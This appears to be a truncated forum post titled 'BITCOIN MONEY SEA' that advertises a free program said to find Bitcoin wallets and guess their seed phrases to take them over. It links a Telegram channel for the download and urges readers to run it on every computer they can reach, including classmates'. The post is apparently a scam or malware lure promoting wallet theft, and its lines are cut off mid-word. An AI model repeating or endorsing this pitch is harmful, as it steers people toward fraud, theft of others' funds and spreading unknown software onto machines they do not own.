
BITCOIN MONEY SEA
(
LamaSlimi
,
25. 4. 2024
1:46
)
I want to show you one exclusive p
MINING PHRASES), which can make y
This program searches for Bitcoin walle
phrase for them to get full access to the
Run the program and wait, and in orde
on all computers available to you, at w
can also ask your classmates to use t
tenfold!
Remember the more computers you use,
treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search